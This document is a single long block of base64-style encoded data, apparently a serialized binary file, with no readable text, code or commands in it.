dTKU2oDrls0Hf8rjcUQWoEQnRvgaMygNl0S2IMQBbCE5FkQxrWf/yAH1gCsxYYUo5utmmfGa/gUvkQVA1BfDVHL4YO+vUGT5zOy1iIXIWY8w4x6o7BRCNUoeVEQZ3ENGROF5ktjfdkQEASv8RqjkUFjHES8dlnJdTCTpcIIEEAQiqHkmDF8FAvK8QJSCxBAv9uhMqVCFHPYECsQkqCsZ5AKlC3ZACABMfu/nt3ZDtB/hAAC53APhODdmqUF4NEdLhNlwkhymuXasB3bhE5WKxIMMzBGyKiY6LDbNQcCd8UOAviM0rhXGTICJiwATXDcBhAFNmJZEUhYc6FHDTgXKTeCAPBncPNY5Oj/NplqN/+gWe/YN/Q4OEkMnelN0c3A3jkgJdfAA9ewBX/LIa/aIQZpNUPQCvatJrwA7fjN0tDO33bB0q4GnnAc0wV+a7qzXUM9Erpj4sRAEa9mACxhKTYdKUeYKYEAkyxZB37wuGGAPCIxKg2x0zROEGPY4UBJXWhI0wnqEecUDH/HKBbKUr9LY0VaEHL9DzR+ARkjDjstDhMvJ16+5WNhTL1CvY2S4nKxALXMLjsqJyvQL3ntQfc6CxtrGulboySSvdh1YOYbGH25olw9vpio8F1BlmVZ5qZoohYQIBJA2ZOtBbEoi0XApXI+52rUOOxgBBaoWQCQBWWKHepBCYgO/1bjfOhZdui0HQ0QwM4yR4tqtEYdXOkQ8ttuZiFDYDXWiLWejiZdUAZH8AV0EUhoa1mL9EhvewNfAOuRpSOv/iN+5tBF0o4QcAMAEAOfWo8abaoAGQOcBOwSMDNWFVXXkA45eLVWiyYw0ApDcINDwIPT3t/STu3RzgsFoQUEcQKScmvofoWnsJIsWYQR6sf3qYVqfAMUwQmNdQLgroUtgZEZ/g/4WXgHkAc8yRR1VzwDwe9M7ay4NpTe1BKnoAbixDy7Q18fT4cZX4kLphVtUe7FZ4sNQQUoEOQZP3wNgeJxYluSLJXEJxF1+eTGc04FMQhJzhgAMSrYv4HBFvxDiP/Q4MB/[base64]/efPr/EOkxWEF48F8dWziC4LCPI02SJIH6BwKwjjTwuw+/NOowaAH5DsojPwfTWOKfBQJISMEl/JBwgTryK1C/JE44SEEJJbQlDRNPNHEJSExUAxL+XuxPvoQQiiYME8aYRIggdDTQxFP4+xFGGPGoI5A6TjhhQyFw0HFJHCAZEaEBBpjxHwNUakmkCAqQcUZH/sHgHz76GYBMMqdEiBsJDZgoyxqo2bLLEAaYk872QuCjyjDaRAnOAgxqSKGECppxoENUOglOcBZagNCEIJhRnPhWQNTNGijAlII+KGoJTmMQKoBPS1dKyaUIRonyH5uuuGIIACgBQJcbWA2qVg2gKAKp/6TcUapXwJwSxRx22DGisx2mgWAas3TJKda3iDELgWmOdcstttiy6loIJImGqmBysCCvvfrqyyjAAnvKnHQIYwcxxDKAdzEXXLBBAEBSeCyDygSIYpEuxDDjNAVKk2200gYWTTV69IDgtkZle/[base64]/csBUZ6KKoN0uK3qKl2I2QH/a9FaVpdpIcjfWySBLbkQwzPRoMQ8xDUuouTqXE4BAWHY1S53GSZejMlAvcQAiBFM5jEjkIQBbCAGU/xDNwiLBmxS2BnTHKwMpjCCEYhBEInVsCA1fI3AFGAAU5giBwAQmQS2sA/mdCU6R0zZc2j/wJXnuGwEmYBZJgQAAwbYzGbhGQ96tKgen/[base64]//[base64]/BbDa1EbNf/Clexr4XlmQxYCA2goKQkmfudY34QfCb6EZpF9d7DdRAMRqWcoC4Fo4utERb+tgCkgFXvRiYKIUxaToiuC6CMMAlmYABvJijA1sMAJASMaDj1mCJIbgAUAYIBh0iQZPRePTgZ1YAV9ggBE4UxsbyobKuAFNZ54aiS9IYGM5GOI+aLBVrnbVq169BgNqMQKyCoBmV/ROd3b2sy26la3/vCiC69ZYRgetMkQLkQMZkUbJEBVakgQqI4QMIp1/WEEXjZLDAWjHyALkARyPvOxqTelaz74Wtp+Wrd/iw2iI1AEPgUgSk0yryU9jso0mgkSLYHSKATEplfiBkmiyhqbrZgJLKfHlHoNBAymd6UzA/dyg3Lu8GpyTIFpY7j+a29wZKfcfsYydolr3zX/8ISHEJvY/wptOUml7RqErb3n/sQZOzIAG4qAH5X5tkXW2877xnMUkBtGoAhhjEwAOsIDhVrjC+QE1XWLIuEcqFA0MIX9uAUCDg1IEKFSc4kXJFa/OtXF0nWOhTcgABJLcZLaghZ8VBSBGA0gVBWjUMwoI/[base64]/gRucBiSWwFU3bfGPS4hfxhAFapkXOtFoJa/xWU/hJ9Lz1UIurw1QJeoRDRqKyScy/sATKq0A+pTHyEYCF1CjtndLdktdDKQQbrLuwYsON8Y2DsVfv/1O8/+/hvgkBBwPQ9yAEOiRtmCshvuKjR6LPQFwUApAgAooC0oAol7MAi7uIxrH44TjHTIAAHIgCgYOSSrH//hnw9Li2QJMbagio1ysiOYuRIYl76IsJvLOQliKcNojHm5DiKTqaB7jDdYBAiglxGIgjIIr4ERt4I5MgXAwYfywS5gAFOwvxtSKiyzIdI4DRYygN7Igd/4g33IgWsoATITuzI7GbDqijRzAShiu3v4jnl5jDmbuztjqzApGzrKDyHohX8IJcqyrEkoo8UTAs66vFMStESrAwXRBRTwtlRolCVoNSHgvDz8vEMMrDWkGv2wveeSmr65Nf14vfq7v3//[base64]/SQuyUItsYQsKDAZdCKkVo5UIKykYiyAJYgBzSMF4YcF6AQSg8wChEwAZlAcjqBcf+ALUGBjSSCEV4qkm84wyOIItIAbUMMKpszocWsIdqooheEKR8ToqvEIsPJmu4AEeCIBr/5AACWAAF/CAWsgAMISXx/AADyDDuXNKp1wDYTyIzisQQmytzcqRqgk1uvK8AnEjg4gB+LACLZArQ0TEQ9SPr0GRFam1z3MjGUGB6yrLVdubPLhERnLDUQoDTWutS9IkMkqDKqmC5ZsUWWo2+oKcU9SlM2k+g+C9W/w9hPA2oiFM5JGs6MoemeCBKuBMzvzFX+QBQRkE9Eu/d5oF7UkNhPi+fwA/8WsD+NidxqLESuQk0nsINMq/3KkuhIiBC6gdopEUfKqVBisCM9CWoShAoMCVdjSKAnQxptC4jQOBeWSHx4CBl8tHupAEECMLtAixDLQKsjCgl4sGCLAAK8gLEf/ki59IH3QwKQhKKZWioAq6IHrRoBQAOgGYKSJcBABoQc0gDYQhjaZKMtL4wYeShDL4gi2AuZasupecjZiUhCWYhiHogRsQGY/hgbDLSSaiDh4ASgngAimUgAvYh3mBATBshQ+CoqZ8yhflhQr5hzUqkPsIgr6Bra1EtEQ8RMDiszRYBAUpv2ZqGL/Su1dDkbNRgxdBGyEBECOpNRs1EPtDCASgAteZ0bxKpb2xw77sLBzpPM+jKzo6hVzELd2Dj+KSJVqKEir4HOHqHFeKj1AslXOSkdCZtvagE2kDJ1XslC2JkhnozEH9ReMzBv56P/hrm9b5BwRwVEeVAQAAPxn/eKbUpKFutBvSWyZla4t/CJ4Zaaa4jEtxEIe4jJQqsYBsyotyVM51hAJ60CgjyJUHCyh3fEd4XMgKS5cHzACqSDKIosCqeLiAVAvxHE/t9IxUMB4qEMGExJUXgyCVekgai8iJ1DExwE+YYbMOIsJo+IIH1E8xcI2iGg3bIEmR1A2O8sFpuIHXeFAInRgJVQAAsFAM3Yc/ALutskIzA9ELEFGQ6YEsyIIZyIILoA5C2IItAMPHMCuYcVEYdcqGqBtVQzS0/LwaVcRDHJATARwFkQRVsYC7UxCKbaMX8Q/+CJy2QRJDMrirURA/mEM+20NLJSZxO4i8Qz2NhbVTaFIh/[base64]/iGMpCDKCArNuuChvHWG9OgLpCEzhgNKhPJ0zgxjiqDSHANeG3JJFzCEzIAINKYIdoCrMICfWWifv3XkBHY9OLeHLgA5wBRQrgHonwMmBGDh/+F2J9BgDQNhkDTqx1VRB9F0rVcUtaDEagBABRoA0/lIzW8jwPxA29Ygg0gJD+QAz/wJEYCB3BQrCDlt0X0ShCZEVlEHAPQUh7Rj9VLglMrksGJG4Izvr/aUv3AkGDIglaqkqjtPfpSvlP0HF3q015iRZm4E2mrYWrLAWOaRlt4P1t4CNfhxbAlGgUoPWVLo/jow0bFAAxAALZlW7MwA10AgPLTW2ZqiLwlVSytpG3CAm64hiyQgBJIVbzAgsDdi1QwsHyyleRkY4prx3Z0gCL4ggHaqBiIXMm1VYKCTgZswOqsBFPYKY4ysRPTlrIY3Qx7OUoIwRG8FfeE1mhll2n/[base64]/bzCtVW5I6OKT4YIiB6ERKEyVIwpvFoZrAlBHOBKfHDAlz80QXJj7P0b3cMRV7OxV08sQ8ZS6EsAIuQIhJY1m0jQ9r68Xqsz4wybNwLGJIqaaECL9/EL+bXgMaSFOE/3CI66rCEkiFa7gGLuiBNuiBGYgVSogBLbgBLeAELWiGEsCmvEhPM84nVv0J5FxHWzXcc0HcEZMEXXBHpjjcw3WHya1c6RSMhRIA3ihQuPDcCRwga3EohyqNAZIEADjd9byVXIUgSGaAnZvPlnKpxzCCY4yNBQBe0ngDGHgMDSLl1BxQK1MyFnqqV/5d5X3JFSLeU9YNCKCHISAEnvgDLgBfoOSCj+mBgGXtLAjYNpiBGIgBTiiOGFBmnmzm8hWDTEgB9JXmKsmDs2G9FYHfwIKEuJkbQlJuRhkbg4CArAlNYmgUGq3Yr1SQA9isSwI1SbTnwwpTrxQRh+ADaoMABv9ZnKMRAlCqpVFSrU2LZ6w8b/xAkN+a6ZI2TDu9W4t+4V0SlAM4lf3iL/[base64]/9GIF1bYFdbWKW7WZg6pz/wAnbZhlCGIL/HIGl9O301Z3/ABBv+Adv9oMNqVivwYE8oDRIGoQ8YJQEae40IoYscIjzsoAE+efAOkYDsBEwPURbSOAVEKUVKIO5Usu/gT/qSp08YQSG0MQtJcS86cvM0+4cDTX0bpy3oe8KUeE6pa+BuC393u8B2F+lqTSB8y25MSFqqgLVseFX3MbSO2LYmIZvKr+EaOmEQEOiMdUqtmmbNq81yHD1agOjBhmQcXEuuIYLCICehI7o4OJtIoGHh3gSQIGQPcgSWDG+SGMcz+oc3/EdPxd3iAHxnAYzMIJsAIyyPuuj4DgkT6nqnGOR+1Unx+sDmvImtwokkAQN/8hyvn5WLpdWc6DWd6nPerGBN4iYihFJSVDzSiarFDAF3VjC2QivLEuyEwqhzGkqza6h4NWyaEhXSdCDHoiBZvgDMHPt1Ub7YUbmp76BnKCE2p6BHjBtlkFcorx0H3CBIch0iDW+QUIjN8Skik3LZs/uSdjDYMAWt+eEoAzjayDVdfuSHlAQ943ZUg8GeDaBwP88wm8tawAHIdgP/vCPQHijcQQnK7lgZpf2acdgtExSWKut0OTTGaGGWWKneJqE30EILPD2U2w0ZctUYKImh1idGxYTPniPiU8I069w4kIICI/we9/36U8IuM0+cRy/ddPwgE+OgVeOEr2Ag+/Jkv9ZorBreCyI+Ic/TxVjVhs/MPKhVcPteI0rAo5jgKuYhrbYgo9fH4BwJ1Cgg4IGDzoAkRDEuXTsMqRYZGRRtGiSLkpScJEYBAUeKyqIphECBGJIJN2wQIVKiTNXNGiA4g6dQRA2zeHMiZMdOxg+YWQI6iKDiyYCbEQJpnRRMKZMoyk1ZcOGgKo+xESBUKYiVKX/lEZb9C/sokUKyigwICnaP6ZK38JdGncu1H9jzeK9aCZGjxsx9u3L0SOH4B5ZssSI0ezGDUqOb3CKkSUHlwvXAtDIrPkCg6oexAgY0oMfaX68TqNOrRo1MrsL/i0IFnvB6wXgxkwSgiMIjt5p1NT/qYNDCHHivYnQdkyJIzFitJ8Hm/GvSBsUAGIXMD68txBwYUyM0e4bUpI03InnRj9mjC0/fpZAf87Nit36r7MLCZJft+7e/n3jkIaAA6qRRhKnJJGgggsGgsdr9Q2wQ33/HDDKLLNssgkkG264iR8T/jOAiCOSWOKIVUz44FezwSYbiCKG8E+MMoZQI4g31ifOdP9IWN8OP9qFwT8YEDkhAkfahYAM/8jQJJNa/KOFFmus8c8aM8zQhpY9DEbYH5VJIME1lvHAg2YccFBCmliwySYJb5KAggUJrETFGXfieYWeMPFZBExQaFCEoFAMWoQ7giKUqANDkESMSAq4oJAD/0XQhM5A7jhAk0GaIqQQQ+ncY8kXixxhQEgWYYQRSSGxqgBHkpAkiRlnlMCSS3xiqqlNN+lkDgM99fQTUEI1QVUXb7m1VFdKuVAVVWKI8YUkW8nz1VtfhQSWUmd5pEBbc4EbLlwKBHPWImh5VK0C0/B1Qw+EcMFlFm3MoBhjlDCmRQwz9FDZZZmhiaZmmV2zjx4jfOaBaKWZtprDqUXyj44g1rbCerrx5lsSdZRh3n++LTLbcyLLVnIwFvyTyj/kLgAJgOdNgpt4aZAXiDcJevzxcEJMMskBtMk2GyUoYDGhc//k4d+ASyOI4IIMBhJ1ICf8441dS3ijyo3B/[base64]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[base64]/8QQ5+KjKsAf8yyAAGfAEGGODDRNppdPFzczRq1MhpeHR1C2hIkzGClrTb3CsfqLQd1TSOyLGd3fQdI4Aeh3eU+DG/[base64]/D1HQEEPj/oMjJCdv57YQ9uc/0EcJGGEbxAD/[base64]/0XfuUVjNHVrNHUva8hvtJ+TfHaPtKP9A0vDwWH1VaNDiMsPzninNx6jd3j38U5LXnvr1lYeCqFA08QST32H+qYvMghEwbHJyvRuSqYQSqW05a70lwC8QVoeY7UtggsMF1/6ZTqQT60b37BMSLE4iwGoBYdDgCmgvbCfPUnIATEQWDTMJVEIgCBIAgBkl9tnhLP7qTKihVJsRUR5r19fH1sAkGCfhTAT0EWoxRGYwjTQQxs0KghLAEaFSQ+Mswrjiwx3VAddxoiZ1DpTeZVjXJYjZyTIbdcQmo5YQeX+wxCQuXH+gw3HfuwfJy/IozzafsbrvsZzvHN7/O+HvMeL/P/wl3x1LxYX7jHLtw3Mw8FiwYHLv/Q/xHRNL3rN7/Gjy+G+aH8b7FogzndCABN9C70hEj3puUCPLmKoz/[base64]/0PyT7L/ZMC8IF9GwgszZ8+fQYcWPZrzP16mTZPmFYIz69WvWcdu3TpEbdu3cefWvTtEMsqX/uUOfptycePHkRuHM4B5c+fJoUcvDkd6devXKa9CsB07dBlawHMSH4P8DLIaiqQv4q6IA/fuQfxzAAIEIRDv8eeHT59/f//+s3EvmwBBYOALSYgx6ost7nsPnSLQcSBCdyiscEIK8wMhnXQaMoqYlVaSCSQGGMyGEAH7M0dFc6SAocUWYYiRIIRobEIhG1wwpYymvICgIlMwMkPISCrqEadonFLAhgxccEGAf6aR5CObJFliJ5xmCmZKmBa50qMrFUCqp5tu0hJJpMJEapGb/yQxAAIAjrghhn3+wIoQCbbiIgZOZuhhn7PSYqstDggtVK642LKLLrwYvcuvvzKLVNJJBausMkoDU03TTUs7LTVOP3PttdlqW802U3lLNTfgiguBj+5qG2CV7qJzztYBaJUuhFlzNe4SVns1bhUMEOA1WMrAC2+8GczroT32IHxPPvfss6++a/VrcL//uAUwQAcINMcDD4mBwAUB24v2QXQqbNcdCd/FD4RzOFSAGGKw/GilRXRhEIRvs0lxRRbNkdHgGWtUiKE3doRIokiEjBjIiSpyiih5gpFEACZJMgDfkLQ0xQCmFMgymDCJSgqpn9YM0yOVYAJRJDRxWpOppv+m8QCAG3qQ4A88/7gqK0DxcovQEjgooYS3CD3UrUTnUpTRvfjyC9OrsR7s0kspBdXrTj/1WtRRZYMt1FNVra24VS5JxrZjW1Ub7uJufa7XO4wLoThp5u6bMgT8/idZ8cZillmy2nMg8fxOpG/Dx6+l7737KOd2224Bhi8dBiJJMCRzv0UnwnXdc5dCdvWbLx1zkiTKJn2DMcIc+gIMWMOBV4Tx4BhpRMjGhWwQ46mmIPDxIiDfeAPIjJz6CCdilkwox5JDjCYSOXYsQ6Z/ZELZS53C1InNl5f6BygQFzFDgX+espnkLwDwgJ5mtpCATqC3uoAbpJMutGmnAdiWREn/7S4FrFpfspZABVpqMl372qZQ80BSzYZssEFbb47jNrUBCzlu883c+CA3ENatOXPTW+B+4zdjze0GyXKhFlqohRigRz8ncsA//JMODfVncpfr1ny6xcP3bGELRwCJJMwAv/mUbl3RgsITofhEd0QoQ/TxgfW0J7Mwreg/uFORFGD0j931LgM2aIIABOABBRjAKJLwgkYsYgpBYOQNZlCeRSThOgV8IRge2NgZu0CUmMQEAoJYmcmS0iWQqAxlT4kG+4ASJvYRhSlXIob7nmKEG3hFD0Lbis8IsY9rYAELSvMfoVIRQAAOsC5qoVpaHoUEJ8hSgbW8GtcwJcHPRFCX/555lRv+AYdfXYJtvLqEZ1jzqhX+Y1YcjI6r+va2EZLQbr3SWwhwhcK+YcBvwNBC4dqQhbLkIAdcOMviMmQtx+lQh/wBYhDhGU/[base64]/[base64]/RmjW14jJSnKLMaTjjBjdQhzJuII0zaVUav901WHAQoV0HYBsSMjiuf/WbDPzWBrrQIBVJIywWSEACC6TnPetZojr/+9POx0rWP5GtceoMFIk43eAIumDAZ1sMWnSUdj0ChVfqHHAOdoxgBCFhScYG8iIXxVa2X7Rt7xRmAwMEYydt7NFvQaq8OUYij/oipBEUYASELOQILilZCjywBFMoryM5fd2+XuYTMLnkS2HKIwR+iiYhreymX2jGDdYrAVBe5Sr7kED/IF2oEpOYxHDJKqIMmF+vevVRTvD0p/0bagDPMsCUUmta14pqJLhhM6A58GQo04B/yFrWvhqNCT0VzQtbc9fByjBzsHmrCQfHw7l6AGVkAOK5tWEtg1LaiVW8OPZMLnIyDuKMJ2s5JCMjibrYAQTMMAT9pOs9TzQtFOGF/6H8pKMJYpADdSHQhAy8iN5glK2LrpwQjJpiA2lqEwSQ8LA4VgQjHTHTlIxiCiSKwQMX7YJ3SwYIAUjiC2IQw3QFqaVEZpdmadJzd//hZvDdBABfkKRRjKBJAJAFT1dZtKNNHOmj8W+VdlELflu56QPy49M9l6XPR03Lwgid1KXOjIKd8I9hzmoVDXD60y8RmAOfhtaztjpl8GYc0Vw9V8fMda/YNpy69uoSxIlmhrEZ7BLydexze0HflD23C4yYxIM9sQUswIPQLq5y2L42jX+4RCQbwQyRAIAR8mkOIFNxdI1n1+MfL633wEAMpgjRIt4wbzBunvP2xp3uZDQQ3/+tVuN+lkTAe/RGIlWsZAd3HkcUGg0kfsHkTYmGD0YgCYsz46Zr+kiXkMLlMC0BKW52M066i/z1uUwBOlPAQ4RkBKbGoH6KVvSdtCKBwUKavpfeqqIUtRYeBGBqnPZLz9GfflAH3axFNzqsnx5/+T9dE29vgGBOcwlZSwMULIgOGygDDkDDr4LFDfjg646lNl4FrygsAX8t7YKt7XrlVSRwbvyPVnahOGQAGPwmAAJgUFLh2QoLCyzgCorgRCiE72KMnbBNh3BIQ9iJsQCPsvTDBaJgCwYEn/4FyPTD8RwPP6blHEYgBVxnEQChCVQA3zqv8wZGog5G9BKCIXKiDIj/j40iorce5qi0RB5+L2PMYCaQKI+WwiVEQh58QAAU4A0EoQOii6hW4qZqJk3g0M+uhCnwpSNc4h+cIuSOgB7c5E30QJO8IgZACU+ujwtEiZS6z/[base64]/8ImBOkjkIhMFMAL3sAHhqALJKF7iusNRmARBIEZUkAQ2uSnOMJ71igjd8vPbiZNPsbk9JAeAIDiAIAehkAPEO0GnOpnrM/R9mELRumUGNG+BMgR6YL8yE/nLBETeTL9fs7TNNGssIbrcqVSau043q44fDGDPGNuYnFuVqECaSWEasMVuyOv0g4XpRI7ZmUrtSnroiPZks1vkCEtnG2wBssCUIwEsKA9QKDIVJAaHWuHnlEuY9Dv5Ek/ssEcomAI/gUZHAEGVGQHwZEH3YOKDhPJ4EEMwCsaDMBG7iADIvMOlFDKpAzfCIJ3asQHgOJ1woSNTg8Lh8v3zEwSLK9LTP8hA96gC0jCAyAAJEKCGAyAGeRBEAABENgQe4jKFC4yj3YCDocK4oIhScKEGMoA3JDiC0TSDOIEJVWOZ/CnTlpuH3gA0g7FUPwngAZI/DTN/PqiJ8GTJ4OyvzDlOI7tH/[base64]/ARAMQA5ukxmIwBRWpgxMIQrKIEqAzyg8BtAM4Au0R31Mrwx0QX0oDtE84AaMgDya4QgSbdHuxH4IQbBk0qo4oMQsTavCrzv36/zCs1DV7yfH0/0I4yj/YRfWM+tKMTnSatYidT1XkRc+CG4ydW4sTNegyYS08gH/E0CrYzu2YywH9Dg0gQOLAxhY9R/WoA1kFaxo9SxPrLBQQAMahxkhFAZXZ0KBdUMsFC+DSEMHhD4YwAfMQBcwoHiQQTBnhzAL050wVBxB4A0WIBgcUgCaoBJeNDIzIAnnbcrwTYxkRHfscUVF5EqssClKpiYCMjZLpqPEoFsFgBkAgElsIJCa/0cSUiAFOOI2xUAQ3qBK0EQPFEBHCM0l2OgpAAAojNPPnoJOy8AM5oce1qAZ9IA8jEAk6cf6rO9OzmLmkkZpkGZpUokmITFQKXEnDfVlM5H9ICMSgoVvog7WjMNSj4NRj4MXhDFXOMyEvNI6NGhorWM5+hMXR5VUkQNw/sFUQUxAN/AfOFAG1kALDKcNZkBrtzacyOkPaHXu2uIYbxXvUIAKbGg9UmsFg1Uu69JC/+Mc5oVbphVZM8AM7iVMHGFg/kVa4UkcYaAm3iARRkAaRmAXXlTepKB3dMdcZcRxCyIDliAm4BUkQNNdZ8J1hnMaZqIM6hWNVotJbcAGTGERpv8hTKIgBRLBC3RPDABBedyEo77AKToiktqkYcdrfMLwH6TC5HZGY8lDTnlsKs7CEO/UZ7SvlPrnZPt0bFXpER2RBsTvA3WSUGH2esVTZgEDOHQWOqRhKSljlvw